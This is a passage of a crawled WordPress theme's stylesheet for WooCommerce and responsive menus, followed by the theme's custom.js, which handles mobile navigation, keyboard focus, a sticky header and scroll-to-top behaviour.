  color: #fff;
}
.woocommerce .quantity .qty {
  width: 7em;
  padding: 12px;
  border: solid 1px #222222;
  color: #222222;
}
.col-1,.col-2 {
  max-width: 100%;
}
.woocommerce .col2-set .col-1 {
  max-width: 100%;
}
.woocommerce .col2-set .col-2 {
  max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
nav.woocommerce-MyAccount-navigation ul li {
  background-image: linear-gradient(-90deg, #de40bb, #feb75b);
  padding: 10px;
  margin-bottom: 10px;
  box-shadow: 2px 2px 0 0 #222222;
  font-weight: bold;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
nav.woocommerce-MyAccount-navigation ul li a:hover{
  color: #222222;
}
span.woocommerce-input-wrapper,
.checkout label {
 width: 100%;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px;
  font-size: 12px;
}
span.posted_in {
  display: block;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 22%;
  display: inline-block;
  margin: 5px;
}
.woocommerce-message{
  border-top-color: #222222;
}
.woocommerce-message::before{
  color: #222222;
}
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
  padding: 12px 6px 12px;
}
nav.woocommerce-MyAccount-navigation ul{
  margin-left: 0 !important;
  padding-left: 0; 
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
  padding: 17px;
}
nav.woocommerce-MyAccount-navigation ul li a, .woocommerce-account .woocommerce-MyAccount-content a, .woocommerce-info a, .woocommerce-privacy-policy-text a, td.product-name a, a.shipping-calculator-button{
  text-decoration: none !important;
}
.woocommerce div.product .product_title{
  font-size: 30px !important;
}
.woocommerce .star-rating span, .woocommerce p.stars a{
  color: #ffd400;
}
.woocommerce div.product .woocommerce-product-rating{
  margin-bottom: 5px;
}
.woocommerce-Reviews #comments p{
  float: none;
}
.woocommerce #comments ol li{
  padding: 0px !important;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
  width: 50px;
}
.woocommerce .select2-container--default .select2-selection--single , .woocommerce input#billing_phone{
  padding: 10px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
.woocommerce .select2-container .select2-selection--single, .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
h3#order_review_heading{
  margin-top: 10px;
}
section.related.products h2 {
  text-align: left;
  margin: 10px 0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  text-align: center;
  padding: 0
}
.woocommerce .products .star-rating{
  margin: 10px auto;
}
.woocommerce .star-rating{
  font-size: 15px;
}
.admin-bar .home-page-header{
  margin-top: 32px;
}
.woocommerce input#password{
  border: 1px solid #bcbcbc;
}
.woocommerce-page form .password-input{
  width: 100%;
}
.woocommerce label {
  width: 100%;
}
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  margin: 2px 2px 2px 0;
  padding: 12px 15px;
  text-decoration: none;
  width: auto;
  color: #fff;
  background: #222222;
  transition: background .15s ease-in-out;
  font-weight: bold;
}
.woocommerce nav.woocommerce-pagination ul li a:hover{
  background: #de40bb;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
  padding: 12px 15px;
  background: #de40bb;
  color: #fff;
  font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li{
  border: none;
  float: none;
  overflow: unset;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
  margin-bottom: 20px;
} 
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 110px !important;
  padding: 8px 5px 8px !important;
  margin: 0px 10px 0px 0 !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
}
#payment {
  margin-bottom: 30px;
}
/*------------------RESPONSIVE MEDIA-------------------*/
@media screen and (max-width:720px) {
  #slider .inner_carousel,
  #topbar,.logo,
  .custom-social-icons,
  .top-btn{
    text-align: center;
  }
  #topbar .custom-social-icons i{
    border:none;
  }
  .top-margin{
    margin: 5px 0;
  }
  .logo {
    padding: 10px 0 10px;
  }
  .search-box i {
    margin: 0;
    padding: 16px;
    border-radius: 50%
  }
  #slider .carousel-control-prev,
  #slider .carousel-control-next{
    width: auto;
    right: 0;
  }
  #slider .carousel-control-prev-icon,
  #slider .carousel-control-next-icon{
    padding: 5px 12px;
  }
  #slider .carousel-control-prev {
    right: auto;
    top: auto;
  }
  #slider .carousel-caption {
    border: none;
    top: 55%;
  }
  #slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1 {
    text-align: center !important;
    right: 20% !important;
  }
  #slider .inner_carousel h1{
    display: none;
  }
  .about-box img {
    margin-top: 20px;
  }
  #slider .inner_carousel p{
    display:none;
  }
  #slider .more-btn{
    margin: 20px 0;
  }
  #slider .view-more{
    padding: 10px 15px;
  }
  .main-header {
    margin-bottom: 10px;
  }
  .products li{
    width: 100% !important;
  }
   .nav-links{
    margin-bottom: 20px;
  }
  .toggle-nav i {
    padding: 15px;
    border-radius: 50%;
    font-size: 15px;
  }
  .serach_inner form.search-form{
    max-width: 250px;
  }
  .serach_inner label {
    width: 80%;
  }
  body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
    margin-top: 0px !important;
  }
}
@media screen and (max-width: 1000px){
  .menubar .nav ul li a:focus,
  a.closebtn.mobile-menu:focus{
    outline: 1px solid #000;
  }
  a.closebtn.mobile-menu {
    border-left: none;
  }
  .toggle-nav {
    display: none;
    position: relative;
    width: 30px;
    cursor: pointer;
    margin: 0 auto;
  }
  .toggle-nav i {
    font-size: 18px;
    color: #fff;
    background: #222;
  }
  .toggle-nav button {
    background: transparent;
    border: none;
    padding: 0;
  }
  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    left: 0;
    top: -110%;
    overflow-x: hidden; 
    overflow-y: scroll;
    background: #fff ;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    cursor: zoom-in;
  }
  .sidenav.show {
    visibility: visible;
    top:0%;
  }
  .sidenav .closebtn {
    position: absolute;
    right: 25px;
    font-size: 36px;
    display: block !important;
    color: #000;
    padding: 0;
    top:0;
  }
  .sidenav #site-navigation {
    width: 100%;
  }
  .toggle-nav span{
    font-size:30px;
    cursor:pointer; 
    text-align: right;
  }
  .toggle-nav{
    display: block;
  }
  .toggle i.fa.fa-bars,.toggle i.fa.fa-times {
    float: right;
    color: black;
  }
  .main-navigation ul{
    position: relative;
    top: 25%;
    width: 100%;
    text-align: center; 
    margin-top: 0px;
    float: none;
  }
  .main-navigation ul ul li{
    display: block;
  }
  .menubar .nav ul li{
    border-top:1px #f1f1f1 solid; 
    display:block;
  }
  .main-navigation ul li a{
    padding: 8px;
    text-decoration: none;
    font-size: 15px;
    color: #000;
    display: block; 
    transition: 0.3s;
    float: none;
    margin: 5px 0;
    border-right: none;
  }
  .main-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .main-navigation ul.sub-menu a:hover{
    padding-left:20px !important;
    background: #fff !important;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    background: transparent;
    border-top-width: 0px;
    border-bottom-width: 0px;
    box-shadow: none;
  }
  .main-navigation ul ul a{
    border-bottom: none;
    text-align: center;
    padding-left: 40px;
  }
  .main-navigation ul ul ul.sub-menu a{
    padding-left: 40px;
  }
  .main-navigation li{
    padding: 0;
    display: block;
    text-align: center;
  } 
  .main-navigation ul li:last-child{
    border-bottom: 1px #f1f1f1 solid;
  }
  .main-header-box{
    padding-bottom: 15px;
  }
  #mySidenav {
    text-align: left;
    display: inline;
  }
  .main-menu {
    padding: 0em;
    padding-top: 50px;
  }
  .main-navigation ul.sub-menu>li>a:before {
    content: unset;
  }
  .main-navigation ul.sub-menu>li>a:hover:before {
    opacity: 0;
    left: 0px;
    width: 0px;
  }
  .sf-arrows .sf-with-ul:hover:after,
  .main-navigation ul li li:hover .sf-with-ul:after{
    content: '\f107';
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    color: #000;
  }
  .sf-arrows .sf-with-ul:after{
    content: '\f106';
    position: absolute;
    height: 0;
    width: 0;
    border-top-color: #e1e1e1;
    color: #000;
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    margin-top: 0px;
    font-size: 12px;
    padding: 0px 10px;
  }
  .toggle-nav {
    width: auto;
    text-align: right;
  }
  .search-box {
    text-align: left;
  }
  #slider img {
    height: auto !important;
  }
  .admin-bar .home-page-header{
    margin-top: 46px;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px){
  .top-btn a{
    padding: 10px 5px;
    font-size: 10px;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .inner_carousel h1{
    font-size: 30px;
  }
  #slider .carousel-control-prev {
    top: 0;
  }
  .serach_inner form.search-form{
    max-width: 500px;
  }
  .serach_inner label {
    width: 80%;
  }
  .search-box i{
    font-size: 18px;
  }
  .toggle-nav i {
    padding: 25px 10px;
    font-size: 18px;
  }
  #slider .carousel-control-prev, #slider .carousel-control-next{
    bottom: 35%;
  }
  body.admin-bar #mySidenav, body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
    margin-top: 40px !important;
  }
}
[njwa_button id="180"]

--- FILE ---
content_type: text/javascript
request_url: https://aartofineq.co.za/wp-content/themes/vw-landing-page/assets/js/custom.js?ver=6.9
body_size: 988
content:
function vw_landing_page_menu_open_nav() {
	window.vw_landing_page_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_landing_page_menu_close_nav() {
	window.vw_landing_page_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'
   	});
});

jQuery(document).ready(function () {
	window.vw_landing_page_currentfocus=null;
  	vw_landing_page_checkfocusdElement();
	var vw_landing_page_body = document.querySelector('body');
	vw_landing_page_body.addEventListener('keyup', vw_landing_page_check_tab_press);
	var vw_landing_page_gotoHome = false;
	var vw_landing_page_gotoClose = false;
	window.vw_landing_page_responsiveMenu=false;
 	function vw_landing_page_checkfocusdElement(){
	 	if(window.vw_landing_page_currentfocus=document.activeElement.className){
		 	window.vw_landing_page_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_landing_page_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_landing_page_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_landing_page_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_landing_page_gotoHome = true;
			} else {
				vw_landing_page_gotoHome = false;
			}

		}else{

			if(window.vw_landing_page_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_landing_page_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_landing_page_responsiveMenu){
				if(vw_landing_page_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_landing_page_gotoClose = true;
				} else {
					vw_landing_page_gotoClose = false;
				}
			
			}else{

			if(window.vw_landing_page_responsiveMenu){
			}}}}
		}
	 	vw_landing_page_checkfocusdElement();
	}
});

jQuery(function($){
	new WOW().init();
});

(function( $ ) {
	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(window).scroll(function(){
		var sticky = $('.header-sticky'),
			scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('header-fixed');
		else sticky.removeClass('header-fixed');
	});

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});
		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});
})( jQuery );

jQuery(document).ready(function () {
  	function vw_landing_page_search_loop_focus(element) {
	  var vw_landing_page_focus = element.find('select, input, textarea, button, a[href]');
	  var vw_landing_page_firstFocus = vw_landing_page_focus[0];  
	  var vw_landing_page_lastFocus = vw_landing_page_focus[vw_landing_page_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function vw_landing_page_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === vw_landing_page_firstFocus) {
	        vw_landing_page_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === vw_landing_page_lastFocus) {
	        vw_landing_page_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box span a').click(function(){
        jQuery(".serach_outer").slideDown(1000);
    	vw_landing_page_search_loop_focus(jQuery('.serach_outer'));
    });

    jQuery('.closepop a').click(function(){
        jQuery(".serach_outer").slideUp(1000);
    });
});